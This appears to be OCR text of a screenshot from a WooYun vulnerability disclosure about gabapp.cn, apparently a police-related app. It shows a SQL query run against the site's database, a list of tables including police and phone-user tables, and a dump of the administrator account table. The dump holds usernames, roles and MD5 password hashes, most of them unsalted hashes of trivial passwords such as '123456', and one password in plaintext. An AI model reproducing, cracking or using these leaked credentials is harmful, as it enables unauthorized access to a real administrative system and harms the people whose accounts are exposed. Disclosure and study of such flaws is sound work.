 gabapp.cn gabapp.cn gabapp.cn
配置 SELECT * FROM tb_manager_user 执行
执行成功!返回27行
information_schema
bak
db_police
tb_adv_pic
tb_app_send
tb_brush
tb_column
tb_manager_user
muser_id (BIGINT)
password (VARCHAR)
account (VARCHAR)
siren (VARCHAR)
posts (VARCHAR)
phone (VARCHAR)
realname (VARCHAR)
delete_flag (INT)
jurisdiction (INT)
_MASK_FROM_V2 (TIMESTAM
tb_news
tb_phone_user
tb_police_info
tb_posts
tb_public_control
tb_review
.d password account siren posts
C30807E6587ADE285BA7ADE9F881B3D7 admin PC1
E10ADC3949BA59ABBE56E057F20F883E bianji PC2 null
E10ADC3949BA59ABBE56E057F20F883E shenhe PC3 null
E10ADC3949BA59ABBE56E057F20F883E fabu PC4 null
E10ADC3949BA59ABBE56E057F20F883E guanliyuan PC5 null
E10ADC3949BA59ABBE56E057F20F883E 312 PC5 null
123456 zhangxingwang PC123 null
C4CA4238A0B923820DCC509A6F75849B 1 1 1
7DC6F5E1C139479E5BC2AFB259E7964A wwq 警员 管理员
DBC812B910703B0D55890BBC6EAD07C6 20140311 1 1
F59BD65F7EDAFB087A81D4DCA06C4910 test pc12345 科员
202CB962AC59075B964B07152D234B70 sunhe PC1
E10ADC3949BA59ABBE56E057F20F883E 编辑 123456 科员
F5ED5A64EF8253CE0F911320EB39EAA9 rr rfwerwr qeqe2e21
E10ADC3949BA59ABBE56E057F20F883E ct 0 编辑
670B14728AD9902AECBA32E22FA4F6BD wy 1 1
B6D2AE28160FB674C10A315600F95CA3 zhf 000000
E08392BB89DEDB8ED6FB298F8E729C15 wang 1 后台
E10ADC3949BA59ABBE56E057F20F883E sun PC1
www.wooyun.org